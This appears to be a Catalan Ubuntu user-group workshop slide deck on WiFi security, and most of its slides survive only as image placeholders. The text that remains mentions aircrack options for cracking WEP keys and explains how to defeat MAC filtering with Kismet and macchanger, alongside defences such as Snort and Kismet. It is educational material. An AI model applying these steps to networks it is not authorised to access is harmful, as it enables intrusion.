

- Sinó, aircrack o tornarà a provar més endavant quan tingui prou paquests IV
- La opció -x evita un atac de força bruta als últims 2 bytes (el crack és més ràpid). I el -0 només es per ferho més bonic.







- **Hi ha un bon munt d'eines gràfiques de seguretat**
	- **Bactrack:** Distribució GNU/Linux (LIVE-CD) amb moltes eines de seguretat incorporades
	- **NUBUNTU:** Distribució Ubuntu GNU/Linux (LIVE-CD) amb moltes eines de seguretat incorporades
	- **Airspoon:** Interfície gràfica (JAVA) que automatitza els passos vistos en aquest taller







#### **Mètodes passius**

- No beaconing (no s'envien les trames de beacon)
- Cloaked SSID (amagar el SSID)
- MAC filtering
- No es poden amagar de sniffers passius
- Nota: no són una solució completa
- **Mètodes actius**
	- **IDS (Intrusion Detection Systems)**. El més conegut és Snort
	- **Kismet Distribuit:** executar kismet amb la intenció de detectar atacs.







**MAC**

# **MAC Filter**

# **És pot controlar l'accés a un punt d'accés WIFI per**



• No és segur. Amb kismet es poden obtenir les MAC amb permís Després es pot modificar la MAC amb:

\$ sudo apt-get install macchanger macchanger-gtk







## **Generació de claus**

- Les claus WEP no són fàcils de memoritzar. Per aquesta raó s'utilitzen frases de pas (en comptes de paraules de pas). A partir d'una frase de pas (més fàcil de recordar), es genera l'equivalent clau WEP.
- Podeu trobar diverses pàgines web que us permeten generar claus WEP
	- [Generació de claus WEP](http://acacha.dyndns.org/mediawiki/index.php/WIFI#Generaci.C3.B3_de_claus)







- **Menú Sistema/Preferències/Xifratge i anell de**   $\ddot{\bullet}$ **claus**
	- Centralitza l'emmagatzematge de claus
	- El magatzem s'anomena anell de claus (keyring)
	- Es pot accedir a l'anell de claus amb la paraula de pas de l'usuari de sistema que esteu utilitzant
	- Comandes:









#### **Reconeixement 3.0 Unported**

#### Sou Iliure de:



copiar, distribuir i comunicar públicament l'obra

fer-ne obres derivades

#### Amb les condicions següents:

Reconeixement. Heu de reconèixer els crèdits de l'obra de la manera especificada per l'autor o el llicenciador (però no d'una manera que suggereixi que us donen suport o rebeu suport per l'ús que feu l'obra).

- . Quan reutilitzeu o distribuïu l'obra, heu de deixar ben clar els termes de la llicència de l'obra.
- · Alguna d'aquestes condicions pot no aplicar-se si obteniu el permís del titular dels drets d'autor.
- . No hi ha res en aquesta llicència que menyscabi o restringeixi els drets morals de l'autor.

Els drets derivats d'usos legítims o altres limitacions reconegudes per llei no queden afectats per l'anterior Això és un resum fàcilment llegible del text legal (la llicència completa).

#### **<http://creativecommons.org/licenses/by/3.0/deed.ca>**

**Festa Ubuntu Jaunty Jackalope Grup d'usuaris Catalans d'Ubuntu**



Advertiment<sup>1</sup>